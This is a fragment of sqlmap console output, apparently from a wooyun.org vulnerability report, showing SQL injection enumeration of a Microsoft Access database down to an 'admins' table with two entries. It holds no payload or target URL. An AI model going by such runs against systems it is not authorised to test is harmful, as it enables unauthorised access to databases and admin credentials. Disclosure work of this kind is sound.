 ed to try a switch '--no-cast' or switch '--hex'
[00:31:25] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[00:31:25] [ERROR] cannot retrieve table names, back-end DBMS is Access
[00:31:25] [INFO] retrieved:
[00:31:25] [INFO] heuristics detected web page charset 'GB2312'
[00:31:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[00:31:46] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[00:31:48] [WARNING] reflective value(s) found and filtering out
[00:32:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
2
[00:32:11] [INFO] retrieved: 896
Database: Microsoft_Access_masterdb
+--------+---------+
| Table | Entries |
+--------+---------+
| info | 896 |
| admins | 2 |
+--------+---------+
www.wooyun.org